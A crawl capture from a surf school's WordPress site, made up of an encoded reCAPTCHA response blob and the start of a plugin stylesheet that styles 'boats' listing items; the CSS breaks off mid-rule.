EibDk0bDpcK8ecOnJhhrw5RleXjDusKtwrAyWsKLM8Khw6LDgwPCuBfCqgVfA8KBNMKRwqDDjX7CmHhOdSbDvQ87w6VLw7hgw7fDsXXDm8Occx/[base64]/CncKbwoPCoBomwoFMw6l+wpnDoTplw5QaJSMWwq9vI8OIw6TDo2sdw6M0FsO2wqfCvcOGwoXClXlUZVgVTyzDnMKkZR7CqRlaVcKhFsOuw5MhwoPDm8O2GRo4SMKOYMOCesK3w5I3wrHDuMOgB8KSMsOiw71wUCZEw5A5wrVEfzkXPFnCssK8R13DlsOowo/CtkvDsMOhw5TCqQwTekEyw5fDvcKyMW8YwqJOFAd/ABjDrlEpwrfCg8KpPE4dHDE5w6DCu1LDmBzCg8K+w5jDvxxSwoVvw5IoKMOjw5fDuWJmwqMNHWZ9w7gNL8OzFw7Dph1nw5I4wqHCllBmajZGwq1bFsO2OCdENsKwS8KrI2xTw4bDqMKUwo16CGrCkx/[base64]/WXZnwpsABMOGNsO3woIzw7DDpsKJw7kFRWjCmMOUw6TDtyXDm8KWRMO3w63DiMKtw7rDuMK2wq3DmxYLeHdjXsKsTSDDpHPCsnUPAUYjc8KBw4PDjMKbJcKrw4swFsK4B8KjwqU0w5IOY8K8w7oDwp3CrngrWXE0wrHCtHzDlcKBF1DCnMKOwpE2wonCqS/Dnzwzw40FIsK/wqErwrUbc2TCjMKMw6J1wonDkjrCmWhRRUTDtMOAdBwowqt5wopwUxLDuD/DnMOLw4g8w7/[base64]/DozPDu8Oww6Ubw4BiM1xpw6zCrQgyR8OVwqocwo3CisK4PkszwprDkzNgwrrDuBlpfk7CjGnCuMOEF1pew4jCoMO0w7YKwpTCrXjCq2vCpHbDpXI2KxPCiMKuw5NfAsKrLSlNw5k/w7cUwobDuhQnGsKHw6HChsKtwr3CosKiZcK6ccKYKcOCQ8KYEsKsw5XCg8OPZcKbYXFIwpbCmcK7BcOpa8KmGxHCt0jCncOEwr/CksOlIBFEwrHDv8OewqZ/w4rChsOmwqnClMKyCmjDpRDChG7Do1zCi8KgGWjDinkncMOFwoA1OcOAXsKiwo5Hw4rDvVPDjjtjw6rCgMORw6oHR8KwMjQGeMOhFkTCtT/DgMOASxgOYcKLXTgZwqVCY3fDgUIwLzTCncOuwq4YZWjCphDCpVTDu2wbw6pQw4XDtMKMwoDCusKDw5bDk2jCg8KoJHTCh8OjfsKgw5Y5SMKSTsO8wpYcw4ILcinCkTzCl0ovbMOXN0vChxPDhHgFag5/w6Mfw7h7wpwMw7XDlETDi8KPw4Y7YMKrDWbCiEsjwrDDj8KecG1bScOWQMOZT2LCrMOWDyhrw78CFMK6K8KSAlxGN8OHwpLCkVF5wp00w7nCg3nCoB3CgDAOVWPCpcOJwpzCkMKVcBjCs8O5UgQWP2Bhw7vDmsKweMKra2/DrcOEQlJeVQ4aw7s1esKVwoLCvcOHwoNBecOWPHI4wojCh2F3fsKvw6jCqlkndxxJw5nDp8OYIMOKw57CmQImEMKIXg/DtVLCllEfw64pH8OWR8O3w6PCtibDgE9EHcO3wrFvZcO+w7/DicKBwq5/IEcmwqbClcOlViVdUQDCrxE4bcODecOYJ1tjw5XDvAHDv8K5c8OqBsOnNcONQsKJKMO0wp8JwpNlECPDqx4VHH7DkA/DrBdUw5AJNjJxcX8DEyvCrMKTd8OJNcOCw5TDgRnDuBbDnMOXw5rDgW5Sw57CosO+w4oZBMKDacO+w6nCtQPCqgLDuAAINcKrVwjDhQBzRMKBwrNEwqlAd8KfPToEw4XCsydJTAQRw7/Cl8KAHR3Co8O9wqbDucOpw6MTXFhJw5bCiMKyw5lDKcKDwr3DmsKkM8O4w7rCo8KlwoXCimcIPsKywrRXw5tQHMKnw5rCn8OTPHHDhMOrfX7CosOyGm3CnMOhwpPDsXDDqhPDs8OrwpNGwrzChMO8czrDoQ7Ch2/DssOSwoXDi1PDhj0UwrA2KsKjRMOCwr/DkwPDiibDojbDuBlRLHsBw6o9wrvColoSH8OmcsOBwpRvICwiwo9GRV7Dq3LDiMO9w7/[base64]/Ck8OQI8OeQ8O9wq/DnMOmw4twb1cvdsK2dUtsI3gUw7rDtMKbRVZlaiFWZcKBw41Ow7VMw5YywqoLwrbCsmYaNsORw7crccOXwq7DrD8dw77Dj1bCkcKCYkXCtMOybjYEw6ZUw7hUw7FuUcKYRMO/OX/Cr8O0EcKWRg0aXMOgwpk3w4V4EMOiYCQ4wprCkWonB8KxD0rDlEnCv8KEw7fCk3F+bMKDFMKgJxLDosOXPT3CnMOoc2zCqcK9GGXDrsKoJQbCsCvDiQDCjznDuFvDjzkEwpTCvMK8S8KSw5wXwoxtwpTCjMKCDmd1KTJ/wrfDlsKGw74uwqPClUHChDQFA3TChMKyeVrCvcOONXjDlMOAWEbDlC3DuMOiVyTCnTnDqsOgwo80LcKLIwp/w5F1wrnCu8K2w7REDSgcw5/[base64]/DqAECPWrCosOyPMOEw57DgHsXw5pGw71Iwr/[base64]/[base64]/CnsOhVDnCo1EHVDhMTcKsbcK9QmXDhClYw5cFCyzCusKiw5fCicO7ewEBw4LDokxPfSLCqMKgwrbCn8Ouw53DmsKlw7LDm8K/wrFJdyvClcKMKWcAFcO/w5Iiw4fDmMOxw5LDhkvDlsKAwr3CoMORwrUPd8OeJnDDi8KZRcKsXsOTw4/DsAtXwq1bwplueMK3BzbCi8K5wr/CpznDqcKOwpjCtMOREgkBw6bDocOIwpTDvDx+w4gNLsKDwrsBMcOMwo9AwrxVe0BFWnTDumN8dFgRw6tKworCpcOzwqXCgTZDwrdcwqc1EnEwwqrDvMKpWsOdccKbc8KiWlEAwoZaw4DDhEXDuTfCtWcQLcKDwr5bIsOvwogpwo/DrU/DgmMnwoPDn8KMwo3ClcOMH8KSwpXDhMOuw61pUMK3dGgqw4zCl8O6wq7Cnm05OzkgQcKwJmHCvsKwQj7Dm8K/w6/DpsKkw4HCj8OHV8Ocw5PDksOBQ8KecMKPwr0OI3HCizJTZsKIw7/DkcK8d8KeRMK+w4l6FV/CgRHDnT5kL1BCWn5bB3EzwrUhw4ECwoHCmsKZLsOCw4/[base64]/CuwUmw5jDscKuw4XChwrCqMOJwpV/[base64]/CisOHwq7ClRbCj8Khw5zChMK1w4NzOh3DnMKlw5HDicONIio2JVXDicOfw74baMOmUcOAw7FtW8KPw4dEwrLCvMOhwpXDr8K9wo/Dh1PDhiLCj3DDh8O4dcK1bcOpaMOZwo7DgcOvACDCrwdLwq49wrQxw7rCnMKVwoVEwrDCiVcfbD4Fwos2w6vDqg/[base64]/[base64]/wqpPEsKPwqzDhy/[base64]/[base64]/CkMKwZhHDvlnCh8OpRcKYJ2nDp8OSwq7DrcKDZnzDiRw2wpwAwpDCgUcJwr8aaSrDucKnU8O/wqrCiBItwos/Bz7ChiTCkAkYMMOcEwHDtBvDilXDmsKfUMKOSWrDr8KbLwgAWsKJVX7Dt8KNRMO5MMOQwo1WNRvClcKhXcOUSsK5w7fDrsKywqnCqXbDggNGGcO1SD7DmsK6wqgiwrbCg8Kmw7fCtyIJw6UkwoTCqxnDjn5mCHR/GcOIw57DpsO8HsKqPsO3RMO1TQhDQzRsHcKVwoc3WSrDgcK7wqPCtFkmw6zCsQwQd8KHeXHCjMKGw6PDlcOKbCw5OcK1dUrClwwEw4LChMKGEsOQw4vDjwbCuxzDkWLDkwTDqcO/w73DvMKFw4UswrnDq1zDiMK9KB5aw5U7wqLCosOHwpjCgcOnwqtowq/DscK8dHXCs3jCjmJ5EsOoR8ObHGQmMhXCikUSw5EIwoHCpmU3wokXw7VqFxPDssOxwp7DmcOLb8OxEMONQGbDoEjCk0fCi8KnEVfDjcK1KigmwrvCv1vCm8Ktwr3DiTzCkSkgwq1QesOPbkgdwrkiIj/[base64]/wowZVwXDu08UbMOew5BUw6TDqcKzQsKnwq7Dtyxcb0DDqcKrw4PCmnnDtsOEY8O9CcOXdQ/Dq8OjwqrCiMOJwoDDgMKEMQDDjS1mwoIqUsKhZcOmYS3CuwcQUycMwrPCt0g2VRBnW8KUA8KOwoQkwppgQsKQJRXDvx3DrMKBaWbDm0B7GsOYwp7Cj1HCpsKDw4JSBy3CpsO/w5nDqUYXw5DDjHLDpsOQw4zCii7DolTDv8Kswox4AcOPQ8K8w55dGnXCsVF1YcO6wotwwr/CliTCiFjDn8Osw4DDpWDDucK0wpzDlMKOUCZ7BcKbwp/CtsOqUD/DpXfCv8KRVlXCt8KZesOpwrvDolPCicOtw4jCnyh4w5gjw6vClMO6wpHCqW4RUCzDjX7Di8K1J8KWHABaHChodsKKwqV+wpfCh0ctw6dbw4dNH2xZw5spBy/CjHjCnzA+wrVZw5TCpsK5ZcKRJig6wojCncOkHAh6wokAw5hMYjbDn8Oow58Ya8K9woPDkhR6MsOJwpDDuEhfwoxAE8KFcHPCjFrCscOnw7R9w4HCjsKKwqTDosK8U1bDrMOAwqoLFMObw4rDlVIfwoUccUF/wqIBw4zCn8OzZiIrw6hpw7fDh8KSBMKBw4tkw7QsG8KewqoLwrPDtzV8DhltwpAZw5jDp8K5wrfCuH52wqkpw4PDqFfDkMOIwp0bf8O2Ej/Cjk4IbyzDmcOWOsK0w65hUjfCqgERZsOpw5vCisK+w5/CicKxwqLCqMOACBPCs8KMdsKkwo3CiQVZMsOnw5zCu8KHwpvCpwHCp8OTFDRyTcOaCcKOFDtwVMKmIynCocKOICofw4svfHN4wqHCm8Oqw4jDqcOPQRUcwrQXwqVgw4HDnR9ywpZEwrzDucOeWMO2worDlQbCl8KyJ0cIe8OUw5bCh3xHdCDDmk/DrCVKw4vDlMK0TCnDljwYDcOywq/Dkk7Ch8Ocwplmw79FNxkYJH9WworCgMKWw65KHmTDuSnDkMOzw6rDkg/DqsKyARnDjsK7GcKwU8KRwoDDuBPCscK7w6rCnSbClMO7w6nDt8Olw7RhwrELXcOwGnTCu8OGwq7DkG/Do8O0w4vDo3w8LcOgw63CjijCp2bCgcK8JmHDnDDCocO6QWvClHIgfcKTwqLClRYNLxXCscKrwqcNWFVvwqbDtz/ClB1MAl1uw7LCqQkYdmBGbg3CvEJ+w6PDo1PCrwTDncK4wp/CnnQhwqRNbMOww6vDssK2wpHChk4Fw61Ww4LDhcKEBm0EwpLDqMOnwoLCmSfCocOaJEtIwoZmaS00w53DpDNEw71/w548B8KzTUFkwoVQc8KHw7wnCcO3wobCpMKAw5Mfw6/Cj8ONdMK3w5XDvMO/AMO2TMKcw7QIwoHDmx1qG3LCqAsWPBLDscOCwovDhsOIw5vClsODwqTCsg5Ww7jDgsKPw57DsCRGHMO4eBAqfDvDjRDDgkDCh8KoVsO6RkURE8Oyw7pfT8K/IsOqwr5OPsKUwp/[base64]/wrNEwoh0w4IlR8OqwqcwCWbClcKHb2PCuRsXJgQOEgrDoMKOw5/Ci8OlwqnCgHrDmDNBAizCmkh0CsORw6rDjsOFwrbDl8OtBcO8Yy/Dn8Kbw74Bw4hBLMOTU8KDYcKZwr0BLh9Td8KiC8O3wrfCtHFVYljDvMOAHhJxBMKpb8OiVSlYOMKKwqILw6hKGH/[base64]/[base64]/DuMOewokDwqTCvlnDvMO3w6jCgsKEJ1Qcwp5Hw5kCNMOufMKow7/DvcO7wpnDocKLw5YOVh/CrFtrd3Vcw6xqPcKEw7pMwosWwoXDo8KsWsOJHm3Cg3rDmR7DuMOOf2Q+wojCq8KPd13DuVcywp/[base64]/DvMO3FTHDsCXDkwoxWjJ7ImnCkMOPYsK8OMKGXMO+EsOHX8OeE8Orw57DvAkDWMK/Vz41w6jCr0TClcOrw6rDoSfDgyt6w4Rgw5zDp3RfwpXDocKgwqnDhknDpF7DrRbCmUkZw5HCnGshMMKLc2PDksO2KMKVw6nClxYoQcKFIErDuH/[base64]/w4TCmcKWw7HChMKZwqIdwq8NwpBreiR0w70bwoBVwqXDmi7CiFNOOSdbwobDjj9Zw6nDusOZw7zCqhwgF8KVw49Kw4/[base64]/[base64]/wr3CvHJvLmDCisKvXA8Rwo/Ci8O4wp3DiVPCtMKZHFgvBlwEwpYqwr3DjjHCmSx5w6loCkLCpcKNNMOxIsKVw6PDjMOMw57CjQvChGAQw6HCmsKZwrhARsK1KUDCn8O4Tm3Cohp4w495wpMFBgvChld9w4XCisK2wr0Xw4I4wqnCjXxuS8K+woY/w4Fwwo07Mg7Dml/Dugtrw5XCosKQw4rCinwgwp9OcCfDuhPDrcKkUcOqwpHDvmzCucOMwrkpwroNwro2EkzCjmk3D8KOw4NfTkvDusOlwq5Gw41/T8KHXMO+OyNiw7VWw795wr0sw7thwpI5wpDDrsORIMKzYsKFwr9jXsKLYcKXwoxuwqvDgMOYw7nDhUDDusO+UyJPLcKtwqvDtMKEaMOuwpbDjAQUwrlUw7Rtwo7Dvi3DqcOZacKmHsKAYMObGsOFE8KlwqDCh1vDgcK+w6PCkEjCsmzChT/CnwrDosOWw5dzD8OCBsKdPMKZw7xRw4l4wrYqw6xow54+wqQ1O3FZS8K0wpwXw7jCjzIsAAANw6jCumAdw7Z/w7Qvwr3Cs8Oow7PCkBZJw6E9AMKjFsOWQcO1YMKIDW3CkBVLVDxTwoDDu8OaJMOePAnDocKSa8OAw7x7wqnCpUnCgcOEwq/DqRXCpMOQw6HDolLDlzXCkMO0w7bCnMKtJMOET8Klw7d9I8OPwq4Lw7PDs8KzV8OXwp7Dg1NswqTDmRgIw5oxwonDlRA9wobCsMOdw558a8KUW8OQBRfCgQgId3gtR8OudcOswqs2ORXCkhrCuU7CqMOHwrLCj1kOwpbDqirCmDPCmMOmMcK/fcKpwq/[base64]/[base64]/DmkTDvzRrZcKEwoDDvG7DknJ+J8KQw7xBD8KPPj3Cs8KIwotzKcO/CgLCqsO2w6PChsKPworDlVTDm1UAcVIyw5rDusK5DMKVYhZWJ8OPw4JFw7HCisO5wq/DrMKAwqfDhsKED0bDnVMBwq9SwoTDmcKCZjrCoDtswqQCw6zDqsOrw6nCqVw/wonCrxUOwqF+LADDj8Ksw7rCjMOUChl4VWtuw7bCg8O+GF/DvQMMw5XCn3dOwo3DscO5ImbDlhjCsFPCsCDDlcKEb8KIwpIsLsKJZsONw7k4SsOzwrBJEcKGw6lkBCbDlMK3dsORw41MwoBjGsK0w5HDncObwrPCucOXZDNyflljwqwvV0/CsEJyw5vCm2Ynb27DpMKnAlN9PmzDucOxw7ADw5/CtWLDgjLDsW7Co8OAUmMjEns9N3giesKgw4tnAQstfsOJQsOxEcOuw7s8R04UQwNOw4LCocORWVcbFTLDiMKnw5E9w7fDjhVtw6MlfRIlDsKUwqASLcK9OH9pwoLDksK1wpc9wrMvw4wpGcOMw5jCgsObMcOAUmNEwqXCgMOyw47CoFjDhw7ChMKHTsORPngEw4/DmMK2woggS154wqjDhWrCq8O/cMK6wqlRX0zDlDrCkkdDwp9VERNnw4cNw6HDvMKrB0HCm2HCjsOJTBjChATDg8OvwrR4wo7Dq8OxK2bDo0g2MgfDqcOMwpHDmsO5wpZ1V8O9RsKzwoNpADM6JcOJwpk7w4dRC3EMBDRIcsO0w4hcXw0WEFjCi8O5PsOMwo7DlGfDrMO7Gx/CtyzDk1dzfcKyw7grw5zDvMKQwopWwr1aw4QdSG4BPjgINlfDrcKLaMKWBTUwMsKnwqUvScKuwqJmdsOTBwBGwppTDMOGwpDCr8OyQxRxwo9Hw6vCqznCgsKCw6V+HRDCtsOkw6zCgWlANMKWwqLDvkjDisKMw7Vgw4wCHFXCjsKDw77DlyTClsK/XcO0EilJw7XCiGBYPwYawrwHw4vCt8KNw5rDuMOowr7Cs3PCvcK1wqJHw74Ow4RcBsKBw4fCmG/CtCTCkRtOI8K8KMKrPSgew4wKb8Onwosvwrt5d8KDw5glw6lFXMOnw6J/[base64]/[base64]/DtkI1TcKBIsKkXVc8wozCicOTBsK+TcKwZWk8w67CkS8pFhcxwqrCnwnDp8Kpw77DiHHCosOuPDvCrsKpL8K8wrXDqmBjQMO+AMORY8KfLcOcw6TCgnvCpMKWcXsqw6d0GcOMPUsxPMOsM8OLw6LDgcKSw6/DhcK/EcKWeE9sw6LCv8OUw65+wpbCoGTCjMK4w4bCr3HCrknDmlYzwqLCqkNNwoTCpCzDvzVtwqHDgTTDp8KNCwLChcKmw7kuRcK3JD0QWMOPwrNlw5/DmcOuw7bCoShcU8Omw7DCmMOKwoBUw6cncMKOW3PDjVTCjMKhwrHCjMKXwoh7wp7CvWnChArDlcKFw5pNGXQdKQbCqlLCoCvCl8KLwrrCjcOnMMOoTcOXwrcKXMK3wqR8wpZwwoZ2w6V/[base64]/G1Ruw7jCswNbw7TCq1/DucOlwrcdw4/[base64]/X8KVwo9rNxpQHjFew4ZjwrRDwqTCkVdGWsK0asKsXsOXw7jDq1ZqPsOJwojDpsKXw4vCk8KOw7PDuF5fwp1gJgjCk8OIw5VJEMKTTGp3wooea8O/wqHCqW0Qwo3Cj0zDssO6w582OD3Cl8K/woo3WBTCicOvW8KRE8Ocw407wrQ7ORPDgcK6BMOFEMOTGEvDh0Iww6XClcObMEHCsjrDliFEw6nCtAMeKMOOZ8OQwp7CukQsw5fDo1rDt07Ci0jDm3TCkw/Dr8KSwp0LdsKZXnLDtXLCncO/WcOffCTDuGLCglbDtyLCrsK9OgVBwrJAw73DjcKDw7LDk0/CjMOXw4vCqcOTVyfDpizDjMOLCsK7bcOAdsK1fcKRw4LDl8OEwpdnbFrCmQnCisOvbMKGwovCkMOTEVoMU8OIw79aVSFbwp55Lh7CgcODHcK5wphQX8Kxw6Fvw7XDisKLwqXDp8OZwr/[base64]/wppowq3Di8OOJBvChh/Cm8KUw65Ww5TDq8KDQ8KbEVDDq8OgOAnCmcKLwpvCo8OQwodUw5vDgcKCDsKCYsK5Q0LDhsO4JcK7wrAcWBwdw6bDksOpeHoeH8OEw6gZwpvCu8OqLcO+w64Vw6cAelB2w5lOwqNTKDNzw68swozCrMKBwo7CkMKzTgLCvF/[base64]/[base64]/CmG7Dsypiw4xOwpHCrgbCqwXCu8OhTcOmwpAqfV3Ck8OmSsKPdMKyAsKBeMOwAsK7w6DCq0F+w4pdeGsUwo9Nw4A9NUciNcKMLMOIw5HDlMKoNHHCsy5BdT/[base64]/[base64]/Dq3nDosKMEMOow65LVsOQBEzCvsO+wpXDqlIQM8KTwpzDqVLDjWsfNMOEdy/Du8OKegjCrm/DjcKEEMK5wqxdQX7CsybCmmkYw6DCiAbDnsOowo5TIQ53GSAdC10vGMOEwog/JDDClMOpworDmMKQw7TDik3Cv8KjwqvDg8KDw5YQPSrDm0stwpbDisKNEcK/[base64]/ImF3woZhSWnCmifCocOTQntSNMOmL8OBw54EwonClsKqZkB9w5jCpHx/wp4PCMO4cDQcOBE4dcOxw57DvcOTwoDCicO5wo1lwopEZxvDuMKuUkbCkxZjw698b8Khwr3CisKZw7LDrsOpwooCwrsHw5HDpMKAM8KGwoDCqw9sUjfDncOLw6xPwooawq4kw6zCrSdNHSkYCB9oRMOgUsOka8Ojw5jCk8OWZ8ONwoh/wotmw7s9Nh/Clg0fSiXClRLCqsKUw7vCm31QccO5w7jCpsOIScOvwq/ChhF9w5jCpyoaw6RFBsKhF2bCi2FUYMO0O8KLKsKew7cZwpYKd8ORw7rCssOLF0vDhsKSw7jCi8K4w6NCwogmSmMGwq3DoUE9JcOmecKZBsKuw69NAivDi216AlRkwqfCisK4w4NTSsK2DiAbJFs/PMODShRvM8OMecKrMVMQUMKVw6HCo8OvwrbCvMKKahDDscKkwp/CkTMdw6t8woXDtBXDkHbCj8K1w6nDuUhcVmBTwoRnLxHDrlLCh2hkBUFrEMOqV8KkwpLDoEI4MU7CkcO7wpvDnXPDkcOEwp/[base64]/[base64]/dm7DrMOcasO+wpRqwqUmw6HDrcONw6EUwoTCmsKdUsOGwoN3w4wzSMObDBTCjUnCt0dWw6TChMKxPx/[base64]/DhHchaBTDnsO2woxZAEfDhllTHEQCwqNnw7vDrThPdsOFw4AndMKwSAQuw5sMU8KQwqcuw7VSek5BT8OUwpcbfEzDlsKEFcKyw4V+H8O/wqsdcUzDo3HCjT/DliHDh3Viw4ovX8O7wrIWw6Y1SmvCn8ObCcK5w7/DuwDDlxlSw7/[base64]/DjDjDqhEDw45cwrTDh8KkEsKNcsKNe8KFwpxYw7MvwqEdwqksw6jCiFfDi8KJw7TDtMK/w7TDtMOrw59uICXDqltyw6smGcOUwrZFdcKmZht0wr4UwpBewrvDhD/DrBXDilLDkDsGGSJXNcKSXy7CgsODwopaLMOJIMOQw53CnkrCosOYccOfw40KwpQaNgtEw6ljwrMvHcORe8OkeFdrwpzDnsOewovCmMOrHMOvw53DvsOLWsKrIGDDuiXDlk/Cv0zDnsOVwr7DhMO3w6HCjHJiO3N2VMKewrHCsxdtw5ZGdVPCpyDDh8Klw7DClxjDvQfCrMKQwqDCgcKjwo7DhXg9TcOIFcKTRjnCiyDDnD/[base64]/Dg8K0wrhQV8KjPmzDoBJcw5fDlMOYQcKNwp5uGMOKwoVAWMOiw5EhT8KtYcO/[base64]/CvsKaT8O7w6oaKcODfcOxw6UKw5Ncw7zDssOAwqY+w6LDsMKswofDuMKtGsOCw7sLdHFCfsKnUVnClmLCuTrDtMK+e0sowqtnw70Ww73ClwoQw4DCksKdwoQhNcOywrfDpjgqwoRDFVvDilsfwoFPGxtYey/[base64]/DhMKCwrQxBnfDoMKsFsOWbcKhw5PDnMO3GU3DuCI2IsKcYMOaw5PCr1M0aAh7AMOfXcKuWMKkwoU4w7DCtcKTdHnCh8KOwoRLw4xLw7XClRwvw7QRfigyw5jCl1gnPTkOw77DhQkya1LDu8OFSAHDocOYwqU+w65mZsOWbTt/QMOGQ1h7wrBBwrQww5PDtsOqwppxNCRcwpx5DcOGwpHCsEhMcgBrw4QULXTCmsKZwoVPw7cywo/[base64]/IMO+w7/DjcKzMDc4wq7Clxh2wrNqJcK9fcK0wqrCt3vCq8OId8K/wq9KbzzDs8Ofw71Qw4MBwqTCtsObS8KrTANKT8KBw6zDp8OOwpYSasKIw67Cm8K2XU1Hb8Kpw5AbwqV8bsOkw5Ubw4w1XcOCw7UDwos+IMOFwr46w5/[base64]/Cqxh+w7DCgGNyw6HDlRxsw7nDrAhge0E3JFDCp8K2NTlOXsKLeAouwq18KCIBaFV/N1klw6/DlMKJwprDpX7DkTJjwrQZw7rCvXnClcKdw6p0LBAVD8Ovw67Drm1Lw7jCm8KGQlHDp8O1McORwqgEwqnDuWYcbyUyOFvCnR9hKsORw5A8w7Anw59gwoDCvsKYw41uVg4kPcK/wpFUacOVbsOZOBjDvhorw5LCnF/CncKefFTDksO3wq3CuVwEwrTCicKrUMOjwqXDv08eGgTCvsKWw6zCssK1IRlcZw88UcKCwp7ClMKLw6/CtUXDuhTDpMKbw77DnlRPY8K5fMOfRG4MTMOFwpdhwpo/eirDpMKbGWFMdcKawpbCpzRZwqdDEHdnbnLCsjnCtsKUw4DDscOmMDbDgsKmw67DiMKxdgdBLkvCl8Oodn/Cjl4XwrVzw5VAMVnDm8OGw6Z+BHdrJMK8w4JbIMK+w4Z7EXN1JQ7Dml02ecONwrclwqLCn37CgsO7wp06fMKmYiV8LWx/[base64]/CiATCuS7DtsOgQMOFwrfDrMOXQUhcOBXCrVk7DWAjK8OBw6Rrwq8haTAtfMOsw5whRcOEw4xHG8K/woMhw6/DkXzCmwxzSMKSwoTCgcOjw5XDv8Kzwr3Dt8Kaw5DDnMKpw6JTwpFNK8OOacKkw5FGw6bCkBBXMVdJJcOiFw13YcOSNCHDqRtkV0wfwpDCv8O/wrrCksKhbMOOXsKJYy5ew6glwpXCi2JhUcK6aE/DpnfCjMK3Ck/[base64]/DnR9Pw7jDpCZawrLCiMKoahdXZ2cBPCIbwoDDssO/wrZdwoHDtkjDgcKAPcKRL3XDs8KPZ8OUwrLCgR7CicO6FMKwUE/CmCbDpsOQCi7ClgvDocKOfcKgJ0gMa1hOP3jCj8KSw6UlwqtmDQU5wqTCo8KQwpXCsMKVw5nCk3ITGcOKYg/DpFgaw4nCtcONEcOIw6bDj1PDlsKTwrElLMKBwqLCssO+fxlPc8OVw6zDoUk4Zh9xw5bDv8ONw70sZG7CqcO1wrjCu8KtwqvCimwAw5NfwqjDmw3DssOjeX5FP3Ytw6tCX8KAw5R3ZXXDrMKRw5nCil45GcKNJ8KFw7AVw6ZzHMK0GV/DjjURf8Otw61QwolDc1p9wroaSg7CtSrDpsOBw7lvOcO6f1fDgMKxw5bCmzPDqsOVw5TCqMKsTcKkZxTCs8Ktw6HDnzshVjjDjFDDnmDDmMOnLQZER8K/YcOkMk9/G2srw7dDfA/CmHJMPmVlD8OPQTnCtcOEwp3ChAAFFsOJWX/DvgPDgsKIfk1hw4Y2Lm/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://escueladesurflasdunas.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nUL8RjHwEOTnRBuwjiEgJbqarmZFVlO8nHXO4YIxBIQ\\u003d\x22,0,0,null,1,1769383938383,0,0,[47],null,[163,203,181,250],\x22RC-UmumRY1__6Nh-Q\x22,null,null,null,null,null,\x220dAFcWeA5XxzyBh6HBkMAcUHecdaVi_zyIkIPcQH7B-8P1XHG9HkPYUEi9cTvMNC--JnM5R857uO9HWLZFs0i-tv4EBCCY3oq_tw\x22,1769466738398]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.css
body_size: 2847
content:
/*
 * --- Archive of boats ---
 */
.sc_boats_columns_wrap,
.boats_page_related .related_columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.sc_boats_slider .sc_boats_item,
.sc_boats_columns_wrap .sc_boats_item,
.boats_page_related .related_columns .sc_boats_item {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.sc_boats_slider .sc_boats_item {
  margin-bottom: 0 !important;
}

.sc_boats {
  position: relative;
}

.sc_boats_item .sc_boats_item_thumb[class*="hover_"] {
  display: block;
}

.sc_boats_item .sc_boats_item_thumb img {
  width: 100%;
}

/* One column layout */
.sc_boats_columns_1 .sc_boats_item {
  padding: 0.5em;
  background-color: #f0f0f0;
  margin-bottom: 1em;
}

.sc_boats_columns_1 .sc_boats_item_thumb {
  width: 35%;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
}

.sc_boats_columns_1 .sc_boats_item_info {
  width: 65%;
  display: inline-block;
  vertical-align: middle;
  padding-left: 2em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.sc_boats_columns_1 .sc_boats_item_options .sc_boats_item_row {
  line-height: 1.7em;
}

.sc_boats_columns_1 .sc_boats_item_option .sc_boats_item_option_label_icon {
  display: inline-block;
}

.sc_boats_columns_1 .sc_boats_item_option .sc_boats_item_option_label_text {
  display: inline-block;
}

.sc_boats_columns_1 .sc_boats_item_button {
  display: inline-block;
}

/* Labels in the featured image */
.sc_boats_item_thumb .sc_boats_item_labels {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 10px;
  line-height: 1em;
}

.sc_boats_item_thumb .sc_boats_item_labels > a {
  color: #fff;
  background-color: rgba(221, 144, 0, 0.7);
  display: inline-block;
  padding: 5px 10px;
  text-transform: uppercase;
  margin-left: 1px;
}

.sc_boats_item_thumb .sc_boats_item_labels > a:nth-child(2n+1) {
  background-color: rgba(0, 221, 144, 0.7);
}

/* Price in the featured image */
.sc_boats_item_thumb .sc_boats_item_price {
  position: absolute;
  z-index: 4;
  bottom: 0;
  left: 0;
}

.sc_boats_item_thumb .sc_boats_item_price .boats_price {
  color: #fff;
  display: inline-block;
  padding: 0 0 0.5em 0.5em;
  line-height: 1.25em;
  text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5);
}

.sc_boats_item_thumb .sc_boats_item_price .boats_price_before {
  display: none;
}

.sc_boats_item_thumb .sc_boats_item_price .boats_price_delimiter {
  display: block;
  width: 100%;
  height: 0;
}

.sc_boats_item_thumb .sc_boats_item_price .boats_price_delimiter:before {
  display: none;
}

/* Item's header */
.sc_boats_item_header {
  position: relative;
}

.sc_boats_item_title {
  margin: 0;
  padding-right: 1em;
}

.sc_boats_item_status,
.sc_boats_item_type {
  line-height: 1.5em;
}

.sc_boats_item_status > a,
.sc_boats_item_type > a {
  color: #aaa;
}

.sc_boats_item_compare {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  color: #aaa;
  cursor: pointer;
}

.sc_boats_item_compare.in_compare_list {
  color: #efa758;
}

/* Item's options */
.sc_boats_item_options {
  margin-top: 0.6em;
  position: relative;
}

.sc_boats_item_options .sc_boats_item_row {
  line-height: 1.5em;
}

.sc_boats_item_option {
  display: inline-block;
  margin-right: 1em;
}

.sc_boats_item_option .sc_boats_item_option_label_icon {
  display: none;
  margin-right: 0.2em;
}

.sc_boats_item_options .sc_boats_item_row_address,
.sc_boats_item_options .sc_boats_item_row_meta {
  color: #888;
  margin-top: 0.5em;
}

.sc_boats_item_options .sc_boats_item_row_address .sc_boats_item_option_label {
  display: none;
}

.sc_boats_item_button {
  position: absolute;
  z-index: 1;
  bottom: 0;
  right: 0;
  display: none;
}

.sc_boats_item_button .sc_button {
